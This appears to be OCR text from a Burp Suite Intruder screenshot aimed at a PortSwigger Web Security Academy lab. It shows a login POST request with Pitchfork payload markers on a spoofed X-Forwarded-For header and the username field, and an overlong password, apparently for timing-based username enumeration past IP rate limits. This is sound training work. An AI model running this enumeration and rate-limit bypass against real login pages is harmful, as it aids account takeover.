 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
POST /login HTTP/1.1
Add §
Host: 0a4800d704c715bc82f0b09a004a0063.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Auto §
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Refresh
Content-Type: application/x-www-form-urlencoded
Content-Length: 325
Origin: https://0a4800d704c715bc82f0b09a004a0063.web-security-academy.net
Connection: close
Referer: https://0a4800d704c715bc82f0b09a004a0063.web-security-academy.net/login
Cookie: session=ffihBT3TLU5wuUmOQLbWfCgyma1qufVN
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
X-Forwarded-For: §1§
username=§wiener§&password=123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234
123412341234123412341234123412341234123412341234123412341234123412341234123412341234